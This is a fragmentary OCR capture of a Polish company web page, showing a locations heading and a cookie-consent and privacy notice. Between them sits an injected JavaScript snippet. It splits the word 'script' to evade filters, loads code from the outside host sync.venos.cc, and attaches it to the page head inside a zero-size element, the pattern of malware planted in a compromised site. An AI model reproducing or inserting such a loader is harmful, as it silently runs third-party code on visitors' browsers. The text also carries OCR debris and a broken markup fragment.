
NASZE LOKALIZACJE
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px"
width="0px" />
Serwis na swoich stronach www wykorzystuje m.in. pliki
cookies w celu zapewnienia Ci maksymalnego komfortu
podczas przeglądania serwisu i korzystania z usług. Jeśli
kontynuujesz przeglądanie naszej strony bez zmiany ustawień
przeglądarki, przyjmujemy, że wyrażasz zgodę na użycie tych
plików. Jednak zawsze możesz zmienić ustawienia przeglądarki
decydujące o ich użyciu. Więcej o cookies w Polityce
Prywatności. Zapoznaj się z Polityka Prywatności i Warunki